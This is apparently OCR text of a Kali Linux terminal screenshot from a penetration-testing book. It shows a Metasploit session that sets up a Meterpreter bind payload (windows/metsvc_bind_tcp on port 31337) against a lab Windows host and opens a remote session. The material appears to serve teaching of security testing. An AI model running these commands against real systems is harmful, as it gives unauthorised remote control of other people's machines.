 Applications Places Fri Apr 12, 11:11 AM root
root@Kali-Linux: ~
File Edit View Search Terminal Help
msf exploit(ms08_067_netapi) > use multi/handler
msf exploit(handler) > set payload windows/metsvc_bind_tcp
payload => windows/metsvc_bind_tcp
msf exploit(handler) > set LPORT 31337
LPORT => 31337
msf exploit(handler) > set RHOST 192.168.199.132
RHOST => 192.168.199.132
msf exploit(handler) > exploit
[*] Started bind handler
[*] Starting the payload handler...
[*] Meterpreter session 7 opened (192.168.199.144:44771 -> 192.168.199.132:31337) at 2013-04-12 11:11:18 -0500
meterpreter >
KALI LINUX
The quieter you become, the more you are able to hear
[PACKT]
root@Kali-Linux: ~